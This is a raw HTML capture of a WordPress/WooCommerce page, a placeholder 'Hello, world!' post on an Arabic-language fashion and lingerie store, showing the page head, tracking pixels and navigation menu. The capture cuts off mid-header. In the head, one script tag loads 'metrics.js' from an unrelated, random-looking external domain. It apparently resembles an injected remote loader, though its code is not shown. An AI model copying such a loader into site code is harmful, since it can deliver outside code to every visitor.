

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2022/05/21/hello-world-10/
body_size: 31048
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Hello, world! &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2022/05/21/hello-world-10/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2022/05/21/hello-world-10/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; Hello, world! خلاصة التعليقات" href="https://be-stylish.net/2022/05/21/hello-world-10/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/37344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2022/05/21/hello-world-10/" />
<link rel='shortlink' href='https://be-stylish.net/?p=37344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2022%2F05%2F21%2Fhello-world-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2022%2F05%2F21%2Fhello-world-10%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-37344 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2022/05/21/hello-world-10/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
